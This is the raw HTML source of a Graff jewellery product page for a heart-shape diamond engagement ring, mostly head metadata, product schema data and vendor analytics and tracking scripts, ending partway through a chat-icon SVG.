

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html
body_size: 41836
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768751252301E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Promise Heart Shape Diamond Engagement Ring, Platinum - Graff
</title>
<meta name="description"
    content="Discover the Promise Heart Shape Diamond Engagement Ring in Platinum from our wedding jewellery collection and fall in love with Graff bridal jewels." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Heart Shape Diamond Ring | Classic Graff | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/__SYSTEM__Page-Render?cid=Engagement-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dHT01ALL_HT01ALL%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_JP%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22ZBi9bv-IYol9mwt5vSCjcrAa4uBh9t6Mxg7Vx3IRnT4TUC6WRf3gJ5l_UXZ4wgRxfz7fq8Hpm1ESaPfGjKV3bl4mtqM9ET-JR3T-Qwfxf_MF1gy8-Qtm6ISPs1459Z34yc5kdQp0H7DrVGILr-aM5o_Ok9fnl4a8iikveoau41INe_628IM%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327596871112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f3a05f12a-3e49-436a-b685-0a91d08608dc%2fmain%2f160x90%2f7s700ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f3a05f12a-3e49-436a-b685-0a91d08608dc%2fmain%2f1280x720%2f7s700ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22HT01ALL_HT01ALL%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Promise%20Heart%20Shape%20Diamond%20Engagement%20Ring%5c%22%2c%5c%22description%5c%22%3a%5c%22baguette%20cut%20side%20stones%2c%20platinum%5c%22%2c%5c%22mpn%5c%22%3a%5c%22HT01ALL_HT01ALL%5c%22%2c%5c%22sku%5c%22%3a%5c%22HT01ALL_HT01ALL%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwcd18a313%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_HT01ALL_HT01_GR71041_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2e7a1f68%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_HT01ALL_HT01_GR74515_0_91_model_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw3b709460%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_HT01ALL_HT01_GR71041_Side_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw3bf4d2c2%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_HT01ALL_HT01_GR71041_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22JPY%5c%22%2c%5c%22lowprice%5c%22%3a%5c%22900000%5c%22%2c%5c%22highprice%5c%22%3a%5c%225810000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22HT01ALL_HT01ALL%22%7d%7d&amp;vf=e44671151afa457a365a61d6915f949d&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the heart shape diamond ring from the Classic Graff jewellery collection. Enter a world of perfection and beauty at Graff.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"JPY","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/noibu.js" data-noibu-session-id="wdGnosrxOL"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Promise Heart Shape Diamond Engagement Ring","description":"baguette cut side stones, platinum","mpn":"HT01ALL_HT01ALL","sku":"HT01ALL_HT01ALL","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e7a1f68/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR74515_0_91_model_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b709460/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bf4d2c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_5.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"JPY","lowprice":"900000","highprice":"5810000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 